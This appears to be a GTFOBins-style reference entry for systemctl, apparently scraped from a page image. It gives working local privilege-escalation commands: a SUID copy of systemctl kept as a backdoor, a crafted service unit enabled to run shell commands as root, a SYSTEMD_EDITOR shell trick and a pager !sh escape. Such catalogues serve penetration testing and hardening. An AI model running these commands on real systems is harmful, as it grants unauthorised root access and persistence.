 .. / systemctl Star 10,483
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system,
escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems
like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an
existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access
the file system, escalate or maintain privileged access.
(a) TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
(b) TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
sudo systemctl link $TF
sudo systemctl enable --now $TF
(c) This invokes the default pager, which is likely to be less, other functions may apply.
sudo systemctl
!sh